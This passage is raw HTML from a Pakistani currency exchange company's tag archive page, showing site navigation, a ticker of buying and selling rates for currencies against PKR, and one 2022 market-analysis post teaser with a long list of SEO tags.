text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-35013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35013 dt-menu-item-35013 "><a href="https://www.linkexchange.com.pk/euro-to-pkr/" class="item-has-icon icon-position-left"><span>Euro to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35033 dt-menu-item-35033 "><a href="https://www.linkexchange.com.pk/turkey-currency-try-to-pkr/" class="item-has-icon icon-position-left"><span>TRY to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.50</span> <span class="price">| 280.90</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">377.75</span> <span class="price">| 382.00</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.85</span> <span class="price">| 75.60</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.40</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">328.75</span> <span class="price">| 332.60</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.74</span> <span class="price">| 1.78</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">190.25</span> <span class="price">| 195.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.50</span> <span class="price">| 206.50</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">292.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.90</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>dollar exchange rate in Pakistan</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-17371" class="blog-entry overlap format-standard post-17371 post type-post status-publish has-post-thumbnail hentry category-daily category-daily-market-news tag-best-money-exchange-in-faisalabad-best-money-exchange-in-multan tag-best-money-exchange-in-lahore-best-money-exchange-in-karachi tag-currency-exchange-companies-in-quetta tag-currency-rate-dollar tag-dollar-currency-rate-in-pakistan tag-dollar-currency-rate-in-pakistan-today tag-dollar-currency-to-pkr tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-karachi tag-dollar-rate-in-pak tag-dollar-rate-in-pk tag-dollar-rate-in-pkr tag-dollar-to-pak tag-dollar-to-pkr-open-market tag-dollar-usd-to-pkr tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today tag-today-dollar-rate-in-open-market tag-today-dollar-rate-pkr tag-today-dollar-to-pkr tag-today-us-dollar-in-pakistan tag-us-dollar-currency-rate tag-us-dollar-pakistani-currency tag-us-dollar-pakistani-rate tag-western-union-toba-tek-singh-contact-number">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-310/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img fetchpriority="high" width="757" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20757%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Currency Rate in Pakistan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-768x1096.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-718x1024.jpg 718w" data-lazy-sizes="(max-width: 757px) 100vw, 757px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg" /><noscript><img fetchpriority="high" width="757" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg" class="attachment-full size-full wp-post-image" alt="Currency Rate in Pakistan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22.jpg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-768x1096.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/03/anlysis-9-march-22-718x1024.jpg 718w" sizes="(max-width: 757px) 100vw, 757px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on March 9, 2022</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-310/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>today us dollar in Pakistan | us dollar Pakistani currency</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-faisalabad-best-money-exchange-in-multan/" rel="tag">best money exchange in Faisalabad best money exchange in multan</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-lahore-best-money-exchange-in-karachi/" rel="tag">best money exchange in Lahore best money exchange in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/currency-exchange-companies-in-quetta/" rel="tag">currency exchange companies in quetta</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-dollar/" rel="tag">currency rate dollar</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan/" rel="tag">dollar currency rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan-today/" rel="tag">dollar currency rate in pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-karachi/" rel="tag">dollar rate in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pk/" rel="tag">dollar rate in pk</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pak/" rel="tag">dollar to pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pkr-open-market/" rel="tag">dollar to pkr open market</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money 